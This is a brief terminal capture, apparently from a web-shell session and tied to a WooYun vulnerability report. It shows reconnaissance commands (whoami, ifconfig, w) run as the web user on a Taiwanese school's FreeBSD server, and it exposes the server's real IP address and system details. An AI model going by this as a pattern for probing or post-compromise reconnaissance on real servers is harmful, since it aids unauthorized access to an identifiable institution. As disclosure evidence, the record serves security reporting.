 www.tgsh.ttct.edu.tw www.tgsh.ttct.edu.tw +
[*] 基本信息 [  FreeBSD peace 10.1-RELEASE-p15 FreeBSD 10.1-RELEASE-p15 #0: Tue Jul 21 17:57:17 UTC 2015     root@amd64-
builder.daemonology.net:/usr/obj/usr/src/sys/GENERIC i386(www) ]
[/usr/local/www/mercury/]$ whoami
www
[/usr/local/www/mercury/]$ ifconfig
em0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
options=9b<RXCSUM,TXCSUM,VLAN_MTU,VLAN_HWTAGGING,VLAN_HWCSUM>
ether 00:50:56:a0:75:3a
inet 210.70.7.3 netmask 0xffffff00 broadcast 210.70.7.255
nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
media: Ethernet autoselect (1000baseT <full-duplex>)
status: active
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> metric 0 mtu 16384
options=600003<RXCSUM,TXCSUM,RXCSUM_IPV6,TXCSUM_IPV6>
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x2
inet 127.0.0.1 netmask 0xff000000
nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>
[/usr/local/www/mercury/]$ w
3:29AM  up 24 days,  4:26, 0 users, load averages: 0.46, 0.36, 0.29
USER       TTY      FROM                      LOGIN@  IDLE WHAT
[/usr/local/www/mercury/]$
www.wooyun.org